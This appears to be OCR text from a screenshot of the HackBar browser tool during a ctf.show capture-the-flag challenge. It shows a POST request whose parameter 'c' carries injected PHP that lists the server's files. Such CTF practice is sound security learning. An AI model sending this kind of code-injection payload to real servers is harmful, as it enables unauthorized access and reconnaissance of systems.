 H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show
enctype
Use POST method application/x-www-form-urlencoded
Body
c=$a=opendir("./"); while (($file = readdir($a)) !== false){echo $file .
"<br>"; };